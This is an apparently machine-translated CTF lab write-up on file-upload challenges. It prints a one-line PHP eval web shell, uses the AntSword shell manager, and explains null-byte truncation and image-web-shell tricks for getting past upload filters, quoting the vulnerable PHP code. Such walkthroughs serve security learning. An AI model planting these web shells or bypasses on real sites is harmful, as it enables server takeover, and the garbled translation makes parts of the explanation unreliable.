
Today, I saw the source code of the shooting range uploaded by the file, all of which have flag files

Looks like I lost a billion

Simply put the source code on the small skin of the virtual machine (because the machine has a mysql environment, it is not willing to delete, but also useful)
A new station was established with the help of the teacher
 Then came up with the Chinese ant sword
Then came up with the Chinese ant sword
Let's do flag again

The ant sword was installed before. When I install the virtual machine, I'll use it first after the tutorial
First write a 1 PHP files
<?php eval($_REQUEST[8]) ?>
Then go back to the last Pass-01
After uploading successfully, open the picture and fill this address in the ant sword


The connection password is 8. I think the answer to the PHP file is 8
Then test the connection
Show successful connection
You can enter the site




Open the flag file to get the flag


Ant sword is so powerful!!!!
Well, we can finally start the back. The front is a blacklist and the back is a white list
%00 truncation and 00 truncation
To understand% 00, we should first understand that 0x00 is actually a hexadecimal representation, which actually means that the ascii code value is 0. Some functions will treat this character as a terminator when processing this character. They read it here and think that this paragraph is over
When uploading files, what should we do if the white name stand-alone system only allows uploading jpg suffixes without parsing vulnerabilities?
jpg format will not be parsed, so we need to bypass upload filtering. If I wrote 1 php%00. jpg} after passing parameters, some filters are directly matching strings, and they forcibly match to the end jpg, and then allow uploading, but when the PHP function is executed, it reads 0x00 and thinks it is over, then the file becomes 1 php
%00 is as like as two peas principle, but%00 is encoded by URL, and%00 decodes the character that 0x00 truncated. The encoding of URL is the same as that of 0x00.

Pass-11 (%00):
We talked about% 00 truncation earlier. Now let's look at the problem. It will be renamed automatically. This is a headache. How can we solve it

It is obvious that direct splicing is used here, but we are right$_ GET['save_path '] does not have any detection, so we can build it and then% 00. Can we bypass it. get submit 1 PHP% 00, and then whether it finally outputs 1 php
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = 'Upload failed!';
}
}
else{
$msg = "Upload only.jpg|.png|.gif Type file!";
}
}
Put it on the ant sword and get the flag
Pass-12 (%00) (II):
This is very similar to the first question, except that it becomes a POST submission of save_path, the problem is that we use% 00 in the POST mode, but it fails. This is because the POST parameter does not decode the URL, so we need to change the Hex to 00
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
else{
$msg = "Upload only.jpg|.png|.gif Type file!";
}
}
Hehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehehe!!! The head here becomes action


/upload / run down!!!
Go back and compare the source code of the two,
Get save_ The parameter passing mode of path has changed

Fill in a.phpa after / upload /

Then change a (61) to empty (00) in hex

 Can see
Can see

/upload/1.php
But in fact, there is a space behind it, just can't see it
Put the package file and upload it
 And get the flag from the ant sword
And get the flag from the ant sword

Pass-13-16
(image horse bypassing) (getimagesize image type bypassing) (php_exif module image type bypassing) (secondary rendering bypassing): these problems can not be used in fact. You just need to upload an image horse, which must be used in conjunction with the file
Now the detection is very powerful. The picture of the horse must be visible and complete, and it can't be too large, otherwise it will be found~~~~~~~
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //Read only 2 bytes
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);
if($file_type == 'unknown'){
$msg = "Unknown file, upload failed!";
}else{
$img_path = $UPLOAD_ADDR."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
}
Witness the generation of Tuma. Only when the picture is in binary format (/ b) can it not be garbled
Pictures can only be uploaded, but not parsed
Picture intact
Successfully bypassed



Note that the URL path is followed by / php?8=phpinfo();

Find flag on ant sword
getimagesize image type
This function will read the hexadecimal of the target file to read whether the first few strings meet the requirements of the picture
function isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)){
return $ext;
}else{
return false;
}
}else{
return false;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "Unknown file, upload failed!";
}else{
